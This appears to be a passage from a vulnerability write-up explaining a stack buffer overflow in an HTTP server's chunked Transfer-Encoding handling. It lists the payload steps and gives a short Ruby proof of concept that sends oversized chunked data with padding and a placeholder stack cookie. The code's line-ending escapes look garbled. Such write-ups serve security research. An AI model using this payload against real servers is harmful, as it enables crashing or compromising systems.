 **The payload to overflow the stack buffer is as follows: **
• Send http request with a “transfer-encoding: chunked”
• Send a large hexadecimal number to fill the entire 1024 bytes of the first read
• Send > 4096 bytes to overflow the buffer when it try to recv the second times
TL;DR ? Here is the proof of concept for x64
require 'ronin'
tcp_connect(ARGV[0],ARGV[1].to_i) { |s|
    payload = ["GET / HTTP/1.1rn",
            "Host: 1337.vnsecurity.netrn",
            "Accept: */*rn",
            "Transfer-Encoding: chunkedrnrn"].join
    payload << "f"*(1024-payload.length-8) + "0f0f0f0f" #chunked
    payload << "A"*(4096+8) #padding
    payload << "C"*8 #cookie
    s.send(payload, 0)
}